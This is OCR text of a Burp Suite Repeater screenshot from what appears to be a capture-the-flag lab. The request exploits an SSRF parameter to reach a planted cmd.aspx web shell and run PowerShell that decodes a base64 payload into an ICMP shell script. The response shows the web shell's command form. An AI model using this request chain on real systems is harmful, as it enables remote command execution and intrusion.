 Applications Places burp-StartBurp Mon 16:05 1
Burp Suite Professional v1.7.34 - Temporary Project - licensed to Kanishka Sunnam [single user license]
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Target: http://10.10.10.57:62696 ?
Request
Raw Params Headers Hex
GET
/test.asp?u=http://127.0.0.1/cmd.aspx?xcmd=powershell+$x%3dGet-Content+c%3a\temp\icmp.ps1.b64%3b+$decode%
3d[System.Text.Encoding]%3a%3aUnicode.GetString([System.Convert]%3a%3aFromBase64String($x))%3b+$decode+>+
c%3a\temp\icmp.ps1  HTTP/1.1
Host: 10.10.10.57:62696
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: ASPSESSIONIDSQAQACDB=IDKHPHPDPBMPGCNKGFHPBDKM
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Cache-Control: private
Expires: Mon, 18 Jun 2018 21:35:12 GMT
Server: Microsoft-IIS/8.5
Set-Cookie: ASPSESSIONIDQQBSBCCB=DBMFOGAALDPCPDCFDKAOOEIG; path=/
X-Powered-By: ASP.NET
Date: Mon, 18 Jun 2018 20:05:12 GMT
Connection: close
Content-Length: 163
<html>
<body>
Exit Status=0
<form action="cmd.aspx" method=POST>
<p>Enter your shell command: <input type=text name=xcmd size=40> </form> </body>
</html>
? < + > Type a search term 0 matches
Done 440 bytes | 2,865 millis